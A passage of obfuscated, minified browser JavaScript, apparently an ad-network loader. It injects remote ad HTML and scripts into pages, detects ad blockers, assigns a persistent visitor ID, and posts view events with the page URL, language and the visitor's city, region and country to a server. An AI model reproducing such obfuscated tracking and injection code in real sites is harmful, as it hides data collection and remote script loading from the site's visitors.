a6=setInterval(function(){if(bT+V>=bP&&0x0<bS||bT+V<=bP&&0x0>bS)return bN.style[bO]=bP+bV,clearInterval(a6),typeof Q===bz('ȾȭȶȻȬȱȷȶ',by())&&Q(),!0x0;bT+=V;bN.style[bO]=bT+bV},bQ);return!0x0}function bX(bY){'function'===typeof cachePlacing?cachePlacing('low'):bY||setTimeout(function(){bX()},0x64)}function bZ(c0){var c1=localStorage.getItem('MQ7mrC1gjqHG2rzDchhM'),c2=localStorage.getItem('ZXwzoZp7jaSzyHtJeeJb'),Q=decodeURI(location[bz('ȰȷȫȬȶȹȵȽ',by())]);if(!c1||c2<Date.now()||0x0>c0.indexOf('://'+Q+'/'))localStorage.setItem('ZXwzoZp7jaSzyHtJeeJb',Date.now()+0x278d00+''),localStorage.setItem('MQ7mrC1gjqHG2rzDchhM',c0),localStorage.removeItem('3QXJFdz9nJZrBkWTVhu7')}function c4(c5){if(c5.childNodes[0x0]&&c5.childNodes[0x0].classList&&c5.childNodes[0x0].classList.contains('displayBlock')){var by=c5.childNodes[0x0].childNodes[0x0];c5=by.getAttribute('data-config')?by.getAttribute('data-config'):'';by=by.getAttribute('data-type')?by.getAttribute('data-type'):'sticky';c5&&(c5=JSON.parse(c5));if(c5&&c5[by]&&(c5=c5[by].showType?c5[by].showType:'simple','comebacker'===c5))return!0x1}return!0x0}function c7(c8,c9){var ca=[];c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/<script([^>]*)>(.*?)<\/script>/g,function(c8,c9,Q){c9=c9.trim();c8={};c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/=\"([^\"]*)\"/g,function(c8,c9){return'=\x22'+c9[bz('ȪȽȨȴȹȻȽ',by())]('\x20','?+*')+'\x22'});c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/=\'([^\']*)\'/g,function(c8,c9){return'=\x22'+c9[bz('ȪȽȨȴȹȻȽ',by())]('\x20','?+*')[bz('ȪȽȨȴȹȻȽ',by())]('\x22','\x27')+'\x22'});c9=c9[bz('ȫȨȴȱȬ',by())]('\x20');for(var ci=0x0;ci<c9.length;ci++){var cj=c9[ci][bz('ȫȨȴȱȬ',by())]('=');c8[cj[0x0]]=0x1<cj.length?cj[0x1][bz('ȪȽȨȴȹȻȽ',by())](/^["]*(.*?)["]*$/,'$1')[bz('ȪȽȨȴȹȻȽ',by())]('?+*','\x20'):'true'}ca[bz('ȨȭȫȰ',by())]({'type':'script','html':Q,'attributes':c8});return'<'+bz('ȫȨȹȶ',by())+'\x20data-match-type=\x22'+(ca.length-0x1)+'\x22></span>'});c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/<style([^>]*)>(.*?)<\/style>/g,function(c8,c9,Q){ca[bz('ȨȭȫȰ',by())]({'type':'style','html':Q});return'<'+bz('ȫȨȹȶ',by())+'\x20data-match-type=\x22'+(ca.length-0x1)+'\x22></span>'});c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/<link([^>]*)>(.*?)<\/link>/g,function(c8,c9,Q){ca[bz('ȨȭȫȰ',by())]({'type':'link','html':Q});return'<'+bz('ȫȨȹȶ',by())+'\x20data-match-type=\x22'+(ca.length-0x1)+'\x22></span>'});c8.innerHTML=c9;c8=c8.querySelectorAll('[data-match-type]');for(c9=0x0;c9<c8.length;c9++){var Q=c8[c9].getAttribute('data-match-type'),cr=c8[c9].parentNode;if(ca[Q]){var V=document[bz('ȻȪȽȹȬȽȝȴȽȵȽȶȬ',by())](ca[Q].type);if(ca[Q].attributes)for(var ct in ca[Q].attributes)ca[Q].attributes.hasOwnProperty(ct)&&V.setAttribute(ct,ca[Q].attributes[ct]);V.innerHTML=ca[Q].html;cr.insertBefore(V,c8[c9]);cr.removeChild(c8[c9])}}}function cu(cv){var by=0x3e8;switch(void 0x0===cv?0x0:cv){case 0x0:by=0x32;break;case 0x1:by=0x96;break;case 0x2:by=0xfa;break;case 0x3:by=0x1f4}return by}function cx(cy){var by={};if(cy){var bz=cy.getAttribute('data-id'),Q=cy.getAttribute('data-source');cy=cy.getAttribute('data-price');bz&&'null'!==bz&&(by.teaserId=Number(bz));Q&&'null'!==Q&&(by.source=Q);null===cy||isNaN(parseFloat(cy))||(by.price=parseFloat(cy),by.price===Math.trunc(by.price)&&(by.price=by.price.toFixed(0x1)))}return by}function cC(cD,by){var bz=by.innerWidth;by=by.innerHeight;var cG={'left':0x0,'right':0x0,'top':0x0,'bottom':0x0},Q;for(Q in cG)void 0x0!==cD[Q]&&(cG[Q]=Math.max(Math.min(cD[Q],0x0<=['left','right'].indexOf(Q)?bz:by),0x0));cG.width=cG.right-cG.left;cG.height=cG.bottom-cG.top;return cG}function cI(cJ,by){cJ=by.getComputedStyle(cJ);return'none'!==cJ.display&&0x0<cJ.opacity&&'hidden'!==cJ.visibility}function cL(){var cM=window.navigator?window.navigator.userLanguage||window.navigator.language||window.navigator.browserLanguage||window.navigator.systemLanguage:'ru';return cM=cM[bz('ȫȭȺȫȬȪ',by())](0x0,0x2)['toLowerCase']()}function cN(cO){var by=localStorage.getItem(cO);by||(by='1000000'['replace'](/[018]/g,function(cO){return(cO^crypto.getRandomValues(new Uint8Array(0x1))[0x0]&0xf>>cO/0x4)['toString'](0x10)}),localStorage.setItem(cO,by));return by}function cR(cS){}var cT=!0x1,cU=!0x1,cV=window.document.createElement('div');try{cV.innerHTML='<P><I></P></I>',cT='<P><I></P></I>'!==cV.innerHTML}catch(cW){cT=!0x1}try{cV.innerHTML='<P><i><P></P></i></P>',cU=0x2===cV.childNodes.length}catch(cX){cU=!0x1}var cV=null,cZ=Object.freeze({get 'tagSoup'(){return cT},get 'selfClose'(){return cU}}),d0=function(d1,by){this['type']='comment';this['length']=by||(d1?d1.length:0x0);this['text']='';this['content']=d1};d0.prototype.toString=function(){return'<!--'+this['content']};var d3=function(d4){this['type']='chars';this['length']=d4;this['text']=''};d3.prototype.toString=function(){return this['text']};var d5=function(d6,by,bz,Q,V){this['type']=d6;this['length']=bz;this['text']='';this['tagName']=by;this['attrs']=Q;this['booleanAttrs']=V;this['html5Unary']=this['unary']=!0x1};d5.formatTag=function(db,by){by=void 0x0===by?null:by;var bz='<'+db.tagName,de;for(de in db.attrs)if(db.attrs.hasOwnProperty(de)){var bz=bz+('\x20'+de),V=db.attrs[de];if('undefined'===typeof db.booleanAttrs||'undefined'===typeof db.booleanAttrs[de])bz+='=\x22'+Q(V)+'\x22'}db.rest&&(bz+='\x20'+db.rest);bz=db.unary&&!db.html5Unary?bz+'/>':bz+'>';void 0x0!==by&&null!==by&&(bz+=by+'</'+db.tagName+'>');return bz};var dh=function(di,by,bz,Q,V,a6){this['type']='startTag';this['length']=by;this['text']='';this['tagName']=di;this['attrs']=bz;this['booleanAttrs']=Q;this['html5Unary']=!0x1;this['unary']=V;this['rest']=a6};dh.prototype.toString=function(){return d5.formatTag(this)};var dp=function(dq,by,bz,Q,V){this['type']='atomicTag';this['length']=by;this['text']='';this['tagName']=dq;this['attrs']=bz;this['booleanAttrs']=Q;this['html5Unary']=this['unary']=!0x1;this['content']=V};dp.prototype.toString=function(){return d5.formatTag(this,this['content'])};var dv=function(dw,by){this['type']='endTag';this['length']=by;this['text']='';this['tagName']=dw};dv.prototype.toString=function(){return'</'+this['tagName']+'>'};var dy={'startTag':/^<([\-A-Za-z0-9_!:]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,'endTag':/^<\/([\-A-Za-z0-9_:]+)[^>]*>/,'attr':/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,'fillAttr':/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i},dz=Object.freeze({'comment':function(dE){var dF=dE.indexOf('-->');if(0x0<=dF)return new d0(dE[bz('ȫȭȺȫȬȪ',by())](0x4,dF-0x1),dF+0x3)},'chars':function(dG){var by=dG.indexOf('<');return new d3(0x0<=by?by:dG.length)},'startTag':V,'atomicTag':function(dI){var by=V(dI);if(by&&(dI=dI.slice(by.length),dI.match(new RegExp('</\x5cs*'+by.tagName+'\x5cs*>','i'))&&(dI=dI.match(new RegExp('([\x5cs\x5cS]*?)</\x5cs*'+by.tagName+'\x5cs*>','i')))))return new dp(by.tagName,dI[0x0].length+by.length,by.attrs,by.booleanAttrs,dI[0x1])},'endTag':function(dK){if(dK=dK.match(dy.endTag))return new dv(dK[0x1],dK[0x0].length)}}),dA=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,dB=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i,dC={'comment':/^\x3c!--/,'endTag':/^<\//,'atomicTag':/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,'startTag':/^</,'chars':/^[^<]/},dD=function(dL,by){by=void 0x0===by?{}:by;var bz=this;this['stream']=void 0x0===dL?'':dL;dL=!0x1;var dO={},Q;for(Q in cZ)cZ.hasOwnProperty(Q)&&(by.autoFix&&(dO[Q+'Fix']=!0x0),dL=dL||dO[Q+'Fix']);dL?(this['_readToken']=af(this,dO,function(){return bz._readTokenImpl()}),this['_peekToken']=af(this,dO,function(){return bz._peekTokenImpl()})):(this['_readToken']=this['_readTokenImpl'],this['_peekToken']=this['_peekTokenImpl'])};dD.prototype.append=function(dQ){this['stream']+=dQ};dD.prototype.prepend=function(dR){this['stream']=dR+this['stream']};dD.prototype._readTokenImpl=function(){var dS=this['_peekTokenImpl']();if(dS)return this['stream']=this['stream'].slice(dS.length),dS};dD.prototype._peekTokenImpl=function(){for(var dT in dC)if(dC.hasOwnProperty(dT)&&dC[dT].test(this['stream'])){var dU=dz[dT](this['stream']);if(dU){if('startTag'===dU.type&&/script|style/i.test(dU.tagName))return null;dU.text=this['stream'][bz('ȫȭȺȫȬȪ',by())](0x0,dU.length);return dU}}};dD.prototype.peekToken=function(){return this['_peekToken']()};dD.prototype.readToken=function(){return this['_readToken']()};dD.prototype.readTokens=function(dV){for(var by;(by=this['readToken']())&&(!dV[by.type]||!0x1!==dV[by.type](by)););};dD.prototype.clear=function(){var dX=this['stream'];this['stream']='';return dX};dD.prototype.rest=function(){return this['stream']};dD.tokenToString=function(dY){return dY.toString()};dD.escapeAttributes=function(dZ){var by={},bz;for(bz in dZ)dZ.hasOwnProperty(bz)&&(by[bz]=Q(dZ[bz],null));return by};dD.supports=cZ;for(var e2 in dD.supports)dD.supports.hasOwnProperty(e2)&&(dD.browserHasFlaw=dD.browserHasFlaw||!cZ[e2]&&e2);var e3=function(e4,by){by=void 0x0===by?{}:by;this['root']=e4;this['options']=by;this['doc']=e4.ownerDocument;this['win']=this['doc'].defaultView||this['doc'].parentWindow;this['parser']=new dD('',{'autoFix':by.autoFix});this['actuals']=[e4];this['proxyHistory']='';this['proxyRoot']=this['doc'].createElement(e4.nodeName);this['scriptStack']=[];this['writeQueue']=[];aW(this['proxyRoot'],'proxyof',0x0)};e3.prototype.write=function(e6){for(var by=[],bz=0x0;bz<arguments['length'];++bz)by[bz-0x0]=arguments[bz];for(this['writeQueue'].push.apply(this['writeQueue'],[].concat($jscomp.arrayFromIterable(by)));!this['deferredRemote']&&this['writeQueue'].length;)by=this['writeQueue'].shift(),at(by)?this['_callFunction'](by):this['_writeImpl'](by);};e3.prototype._callFunction=function(e9){var ea={'type':bz('ȾȭȶȻȬȱȷȶ',by()),'value':e9.name||e9.toString()};this['_onScriptStart'](ea);e9.call(this['win'],this['doc']);this['_onScriptDone'](ea)};e3.prototype._writeImpl=function(eb){this['parser'].append(eb);var by,bz,Q;for(eb=[];(by=this['parser'].readToken())&&!(bz=aQ(by,'script'))&&!(Q=aQ(by,'style'));)(by=this['options'].beforeWriteToken(by))&&eb.push(by);0x0<eb.length&&this['_writeStaticTokens'](eb);bz&&this['_handleScriptToken'](by);Q&&this['_handleStyleToken'](by)};e3.prototype._writeStaticTokens=function(ef){ef=this['_buildChunk'](ef);if(!ef.actual)return null;ef.html=this['proxyHistory']+ef.actual;this['proxyHistory']+=ef.proxy;this['proxyRoot'].innerHTML=ef.html;this['_walkChunk']();return ef};e3.prototype._buildChunk=function(eg){for(var by=this['actuals'].length,bz=[],Q=[],V=[],a6=eg.length,em=0x0;em<a6;em++){var bM=eg[em],eo=bM.toString();bz.push(eo);if(bM.attrs){if(!/^noscript$/i.test(bM.tagName)){var e3=by++;Q.push(eo.replace(/(\/?>)/,'\x20data-ps-id='+e3+'\x20$1'));'ps-script'!==bM.attrs.id&&'ps-style'!==bM.attrs.id&&V.push('atomicTag'===bM.type?'':'<'+bM.tagName+'\x20data-ps-proxyof='+e3+(bM.unary?'\x20/>':'>'))}}else Q.push(eo),V.push('endTag'===bM.type?eo:'')}return{'tokens':eg,'raw':bz.join(''),'actual':Q.join(''),'proxy':V.join('')}};e3.prototype._walkChunk=function(){for(var eq,er=[this['proxyRoot']];ar(eq=er.shift());){var Q=0x1===eq.nodeType;Q&&aT(eq,'proxyof')||(Q&&(this['actuals'][aT(eq,bz('ȱȼ',by()))]=eq,aW(eq,bz('ȱȼ',by()))),(Q=eq.parentNode&&aT(eq.parentNode,'proxyof'))&&this['actuals'][Q].appendChild(eq));er.unshift.apply(er,aL(eq.childNodes))}};e3.prototype._handleScriptToken=function(et){var by=this,bz=this['parser'].clear();bz&&this['writeQueue'].unshift(bz);et.src=et.attrs.src||et.attrs.SRC;if(et=this['options'].beforeWriteToken(et))et.src&&this['scriptStack'].length?this['deferredRemote']=et:this['_onScriptStart'](et),this['_writeScriptToken'](et,function(){by._onScriptDone(et)})};e3.prototype._handleStyleToken=function(ew){var by=this['parser'].clear();by&&this['writeQueue'].unshift(by);ew.type=ew.attrs.type||ew.attrs.TYPE||'text/css';(ew=this['options'].beforeWriteToken(ew))&&this['_writeStyleToken'](ew);by&&this['write']()};e3.prototype._writeStyleToken=function(ey){var by=this['_buildStyle'](ey);this['_insertCursor'](by,'ps-style');ey.content&&(by.styleSheet&&!by.sheet?by.styleSheet.cssText=ey.content:by.appendChild(this['doc'].createTextNode(ey.content)))};e3.prototype._buildStyle=function(eA){var by=this['doc'].createElement(eA.tagName);by.setAttribute('type',eA.type);aB(eA.attrs,function(eA,bz){by.setAttribute(eA,bz)});return by};e3.prototype._insertCursor=function(eE,by){this['_writeImpl']('<span\x20id=\x22'+by+'\x22/>');(by=this['doc'].getElementById(by))&&by.parentNode.replaceChild(eE,by)};e3.prototype._onScriptStart=function(by){by.outerWrites=this['writeQueue'];this['writeQueue']=[];this['scriptStack'].unshift(by)};e3.prototype._onScriptDone=function(by){by!==this['scriptStack'][0x0]?this['options'].error({'msg':'Bad\x20script\x20nesting\x20or\x20script\x20finished\x20twice'}):(this['scriptStack'].shift(),this['write'].apply(this,by.outerWrites),!this['scriptStack'].length&&this['deferredRemote']&&(this['_onScriptStart'](this['deferredRemote']),this['deferredRemote']=null))};e3.prototype._writeScriptToken=function(by,bz){var eK=this['_buildScript'](by),eL=this['_shouldRelease'](eK),Q=this['options'].afterAsync;by.src&&(eK.src=by.src,this['_scriptLoadHandler'](eK,eL?Q:function(){bz();Q()}));try{this['_insertCursor'](eK,'ps-script'),eK.src&&!eL||bz()}catch(eN){this['options'].error(eN),bz()}};e3.prototype._buildScript=function(by){var eP=this['doc'].createElement(by.tagName);aB(by.attrs,function(by,bz){eP.setAttribute(by,bz)});by.content&&(eP.text=by.content);return eP};e3.prototype._scriptLoadHandler=function(by,bz){function eU(){by=by.onload=by.onreadystatechange=by.onerror=null}function eV(by){eU();V(by);null!=bz&&bz();bz=null}function Q(by,eU){var bz=by['on'+eU];null!=bz&&(by['_on'+eU]=bz)}var V=this['options'].error;Q(by,'load');Q(by,'error');Object.assign(by,{'onload':function(){if(by._onload)try{by._onload.apply(this,Array.prototype.slice.call(arguments,0x0))}catch(f2){eV({'msg':'onload\x20handler\x20failed\x20'+f2+'\x20@\x20'+by.src})}eU();null!=bz&&bz();bz=null},'onerror':function(){if(by._onerror)try{by._onerror.apply(this,Array.prototype.slice.call(arguments,0x0))}catch(f3){eV({'msg':'onerror\x20handler\x20failed\x20'+f3+'\x20@\x20'+by.src});return}eV({'msg':'remote\x20script\x20failed\x20'+by.src})},'onreadystatechange':function(){/^(loaded|complete)$/['test'](by.readyState)&&(eU(),null!=bz&&bz(),bz=null)}})};e3.prototype._shouldRelease=function(by){return!/^script$/i.test(by.nodeName)||!!(this['options'].releaseAsync&&by.src&&by.hasAttribute('async'))};var f5={'afterAsync':b0,'afterDequeue':b0,'afterStreamStart':b0,'afterWrite':b0,'autoFix':!0x0,'beforeEnqueue':b0,'beforeWriteToken':function(by){return by},'beforeWrite':function(by){return by},'done':b0,'error':function(by){throw Error(by.msg)},'releaseAsync':!0x1},f6=0x0,f7=[],f8=null;Object.assign(bm,{'streams':{},'queue':f7,'WriteStream':e3});typeof Element.prototype.matches!==bz('ȾȭȶȻȬȱȷȶ',by())&&(Element.prototype.matches=Element.prototype.matches||Element.prototype.matchesSelector||Element.prototype.webkitMatchesSelector||Element.prototype.msMatchesSelector);typeof Element.prototype.matches!==bz('ȾȭȶȻȬȱȷȶ',by())&&(Element.prototype.matches=function(by){by=(this['parentNode']||this['document'])['querySelectorAll'](by);for(var fd=-0x1;by[++fd]&&by[fd]!==this;);return!!by[fd]});typeof Element.prototype.closest!==bz('ȾȭȶȻȬȱȷȶ',by())&&(Element.prototype.closest=function(by){for(var ff=this;ff&&0x1===ff.nodeType;){if(ff.matches(by))return ff;ff=ff.parentNode}return null});bz('kljfslkj',by());(function(fg,fh,Q){var fj,V,a6;function fm(fg){return fg='[1,2,3]'===JSON[bz('ȫȬȪȱȶȿȱȾȡ',by())]([0x1,0x2,0x3])?JSON[bz('ȫȬȪȱȶȿȱȾȡ',by())](fg):fg.toJSON()}function e3(){if(0x0===ls.length)lu=!0x1;else{lu=!0x0;var fg;fg=0x5<ls.length?ls.slice(0x0,0x5):ls;lt=fg.length-0x1;var fq=new XMLHttpRequest();fg={'stat':fg,'url':lI,'v':'2.2.3-352b868','r':lr};fg[bz('ȪȽȾȽȪȪȽȪ',by())]=lG;try{fq[bz('ȷȨȽȶ',by())]('post',lz,!0x0),fq.onreadystatechange=function(){0x4==fq.readyState&&(0xc8!=fq.status?setTimeout(e3,0xbb8):(ls=ls.slice(lt+0x1),0x0<ls.length?e3():lu=!0x1))},fq[bz('ȫȽȶȼ',by())](fm(fg))}catch(fr){lu=!0x1,setTimeout(function(){e3()},0xbb8)}}}function fs(fg,fu,fv,fw,fx,fy){fy=void 0x0===fy?{}:fy;fg={'t':fg};null!==fu&&void 0x0!==fu&&(fg.bId=parseInt(fu));null!==fv&&void 0x0!==fv&&(fg.aId=parseInt(fv));null!==fw&&void 0x0!==fw&&(fg.sId=parseInt(fw));void 0x0===fx&&(fx=performance.now());fy&&(fg.extra=fy);fg.ts=parseInt(fx);ls[bz('ȨȭȫȰ',by())](fg);lu||typeof e3!==bz('ȾȭȶȻȬȱȷȶ',by())||e3()}function dD(){if(document.body){var fg=function(){0x0!==fB.offsetHeight?setTimeout(function(){fg()},0x1f4):(lD.tdtiDBSFxgD4rQGxwfd1=!0x0,null!==fB.parentNode&&fB.parentNode.removeChild(fB),fs('adblock'))},fB=document[bz('ȻȪȽȹȬȽȝȴȽȵȽȶȬ',by())]('div');fB.innerHTML='&nbsp;';fB.className='ad-block';fB.style.position='absolute';fB.style.top='-200px';document.body.appendChild(fB);fg()}return!0x0}function f8(fD,fE,fF,fG,fH){void 0x0===fE&&(fE='',bG(fD));fD.removeAttribute('data-cache');0x0<fD[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-shortcode')&&lD.shortcodes[fF]&&(fE=lD.shortcodes[fF],fD.setAttribute('data-cache',0x1));fD.innerHTML='';fD.removeAttribute('data-invisible');fD.style.clear='both';fH=fH||{};fH.base=fH.base||{};fH.base.delay=Number(fH&&fH.base&&fH.base.delay?fH.base.delay:0x0);0x0<fH.base.delay&&(!fD[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-count-refresh')||0x1>fD[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-count-refresh'))?fg.setTimeout(function(){af(fD,fE,fF,fG,fH)},0x3e8*fH.base.delay):af(fD,fE,fF,fG,fH)}function af(fg,fK,fL,fM,fN,fO){fO=fO||0x0;fg.offsetWidth||fg.offsetHeight||fg.getClientRects()['length']?'jquery'===fM?(c7(fg,fK),b0(fg,fL,fN),c4(fg)&&fs('injected',fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fL,fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid'))):bm(fg,fK,{'done':function(){b0(fg,fL,fN);c4(fg)&&fs('injected',fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fL,fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid'))},'error':function(){fs('injected',fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fL,fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid'));fg.setAttribute('data-full',0x1)}}):0xa<fO?(fg.setAttribute('data-invisible','1'),fs('invisible',fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fL,fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid')),fg.setAttribute('data-full',0x1)):setTimeout(function(){af(fg,fK,fL,fM,fN,++fO)},0xc8)}function b0(fg,fR,fS){performance.now();fg.setAttribute('data-full',0x1);fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-subscribed')||(fg.childNodes[0x0]&&fg.childNodes[0x0].classList&&fg.childNodes[0x0].classList.contains('displayBlock')&&e2(fS,fg),lD.adIds[fR]=fg,fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-subscribed',0x1))}function a8(fg){return fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-cid')?fg:(fg=fg.querySelector('*[data-cid]'))?fg:null}function ar(fg,fX){fX=void 0x0===fX?!0x1:fX;a8(fg)&&(fX||c4(fg))&&(fX=0x0===a8(fg)['clientHeight'],parseInt(fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-thick'))||fX||(fg.setAttribute('data-thick',0x1),fs('thick',fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid'),fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid')),cV(fg)))}function cV(fZ){var g0=fZ[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid');if(0x0<fZ[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view')||0x0>=fZ[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-thick')||0x0<lD[g0])return!0x1;if((g0=fZ.querySelectorAll('a.table-cell[data-id]'))&&0x0<g0.length){var g1=a8(fZ);if(g1&&(g1=g1.closest('.displayBlock'))&&!cI(g1,fg))return!0x1;for(var g1=0x0,g3={},g4=0x0;g4<g0.length;g3={'element':g3.element},g4++)if(g3.element=g0[g4],g3.element)if(0x0<g3.element[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view'))g1++;else{var g7=g3.element.getBoundingClientRect(),fh=cC(g7,fg),g7=g7.width*g7.height,fh=fh.width*fh.height,Q=performance.now();0x0<fh&&0.5<fh/g7?(g3.element[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view-time')||g3.element.setAttribute('data-view-time',Q),setTimeout(function(fg){return function(){var g0=performance.now(),g1=fg.element[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view-time');!fg.element[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view')&&g1&&0x7d0<g0-g1&&(fg.element.setAttribute('data-view',0x1),g0=cx(fg.element),fs('view',fZ[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fZ[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid'),fZ[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid'),void 0x0,g0))}}(g3),0x834)):g3.element.removeAttribute('data-view-time')}g1===g0.length&&(fZ.setAttribute('data-view',0x1),lD.adsView[fZ[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]=0x1);return!0x0}}function gd(by){by||(by=lp);for(var fg=[],bz=0x0;bz<by.length;bz++)for(var gh=fh.getElementsByClassName(by[bz]),gi=0x0;gi<gh.length;gi++)fg.push(gh[gi]);return fg}function dy(){var gl=[bz('ȪȴȇȻȶȬȇȺȿ',by())],gl=gd(gl);if(0x0<gl.length){var gm;if(lp.length<=aG){do gm=br();while(document.querySelector('.'+gm));lp.push(gm)}else gm=lp[lp.length-0x1];for(;0x0<gl.length;){var gn=gl.shift();gn&&(gn.setAttribute(bz('Ȼȴȹȫȫ',by()),gm),gn.removeAttribute(bz('ȱȼ',by())),typeof fg.addAttrItem===bz('ȾȭȶȻȬȱȷȶ',by())&&gn&&fg.addAttrItem(gm))}}gl=gd();gm={};for(gn=0x0;gn<gl.length;++gn)if(!(lL&&Array.isArray(lL)&&0x0<=lL.indexOf(gl[gn][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id')))){var go=gl[gn][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state');go||(go='new');gm[go]||(gm[go]=[]);gm[go][bz('ȨȭȫȰ',by())](gl[gn])}return gm}function f7(fg,gr){for(var gs=fg.map(function(fg){return gr?0x3:fg[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id')}),gt=performance.now(),gu=0x0;gu<fg.length;++gu)fg[gu][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-fetch')||(fs('fetch',gs[gu]),fg[gu].setAttribute('data-time-fetch',gt)),fg[gu].setAttribute('data-state','fetching');var gw=new XMLHttpRequest(),gt={'blocksId':gs,'isAdBlock':lD.tdtiDBSFxgD4rQGxwfd1,'uid':cN(lx),'lang':cL(),'url':lI,'v':'2.2.3-~~SHA~VERSION~STRING~~','r':lr,'city':sessionStorage.getItem('XPP0aSXk1Ug5lgDyik91'),'region':sessionStorage.getItem('vLPNvSXrRYBWwhMgBv9Y'),'countryCode':sessionStorage.getItem('LEG9ThbBJ4ZgXXkeQ3Z9'),'width':lH,'skip':lK};gt[bz('ȪȽȾȽȪȪȽȪ',by())]=lG;gt[bz('ȫȽȫȫȱȷȶȊȽȾȽȪȪȽȪ',by())]=lJ;try{gw[bz('ȷȨȽȶ',by())](bz('ȨȷȫȬ',by()),lz,!0x0),gw.onreadystatechange=function(){if(0x4==gw.readyState)if(0xc8!=gw.status)'abort'!=gw.statusText&&bX(lE);else{var by=JSON.parse(gw.responseText);if(!by.error)for(var bz=performance.now(),gr=0x0;gr<fg.length;++gr)by.blocks[gr]?(d5(gs[gr],fg[gr],by.blocks[gr]),fg[gr].setAttribute('data-time-fetched',bz)):bG(fg[gr]);}},gw[bz('ȫȽȶȼ',by())](fm(gt))}catch(gB){for(bX(lE),gu=0x0;gu<fg.length;++gu)'fetching'===fg[gu][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')&&fg[gu].setAttribute('data-state','new');}}function cZ(fg){for(var gE=[],gF=0x0;gF<fg.length;++gF){var gG;gG=fg[gF];var gH=gG[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id');lP[gH]?(d5(gH,gG,lP[gH]),gG.setAttribute('data-state','fetched'),gG.setAttribute('data-time-fetched',performance.now()),gG=!0x0):gG=!0x1;if(!gG&&fg[gF][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'))gE[bz('ȨȭȫȰ',by())](fg[gF])}0x0<gE.length&&f7(gE,!0x1)}function aB(fg){for(var gK=performance.now(),gL=0x0;gL<fg.length;++gL){var gM=fg[gL];if(a8(gM)){var gN=gM[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-fetched'),gO=0x0===a8(gM)['clientHeight'],fh='1'===gM[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-ad-block'),Q=!!gM[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-reset'),fj=0x3a98<=gM[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-refresh-id');ar(gM);fh&&gO&&!Q?fh&&gO&&0xbb8<gK-gN&&gM.setAttribute('data-state','reset'):fj?(gN=gM[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-count-refresh'),gM.setAttribute('data-state','refresh-wait'),gM.setAttribute('data-count-refresh',Number(gN||0x0)+0x1)):gO||gM.setAttribute('data-state','done')}}}function aT(fg){for(var by=performance.now(),bz=0x0;bz<fg.length;++bz)fg[bz].setAttribute('data-time-reset',by);f7(fg,!0x0)}function cT(fg){for(var gY=Q.innerHeight,gZ=performance.now(),h0=0x0;h0<fg.length;++h0){var h1=fg[h0];ar(h1);var 